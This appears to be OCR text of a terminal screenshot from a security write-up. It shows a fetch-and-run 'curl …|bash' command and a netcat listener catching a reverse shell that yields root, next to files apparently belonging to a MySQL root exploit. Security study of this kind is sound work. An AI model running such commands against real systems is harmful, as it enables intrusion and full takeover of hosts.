 root@ubuntu: ~
root@ubuntu:~# curl 47. .72|bash
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 42 100 42 0 0 151 0 --:--:-- --:--:-- --:--:-- 152
1 阿里云Ubuntu × +
root@Ubuntu:~# nc -lvvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [119.186.156.153] port 2333 [tcp/*] accepted (family 2, sport 41704)
root@ubuntu:~# whoami
whoami
root
root@ubuntu:~# ls
ls
mysql-5.7.10
mysql-boost-5.7.10.tar.gz
mysql_hookandroot_lib.c
mysql_hookandroot_lib.so
netcat-0.7.1
先知社区